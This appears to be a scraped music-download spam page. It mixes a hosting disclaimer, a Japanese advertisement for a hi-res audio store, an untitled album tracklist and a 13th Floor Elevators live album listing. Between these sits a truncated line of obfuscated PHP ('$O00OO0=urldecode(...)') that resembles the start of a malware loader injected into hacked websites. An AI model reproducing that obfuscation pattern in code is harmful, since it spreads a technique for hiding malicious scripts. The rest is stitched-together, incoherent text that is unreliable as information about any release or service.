
Download doesn't host any file. We serve the downloads
through third party servers. 2020/05/23 2017/06/30 ハイレゾ
音源配信中！アニメ、邦楽、洋楽、ジャズ、クラシック、懐メ
ロ、名盤まで、CDを上回る超高音質のハイレゾ音源ダウンロ
ードならmora。無料試聴OK。多彩な決済方法でPC、iPhone、
Android等から簡単購入。購入した楽曲はいろいろ
2017/06/13 Tracklist: 1. Back To Love, 2. Writing On The Wall,
3. Woo, 4. Pray For Me, 5. Best Of Me, 6. Never Let Go, 7. Mad,
8. I’ll Wait (To Fall In Love), 9. Sucka For You
$O00OO0=urldecode("%6E1%7A
New Album Releases – download full albums, daily updates! The
13th Floor Elevators – You & I And Me Live (2020) Artist: The
13th Floor Elevators Album: You And I And Me Live CD1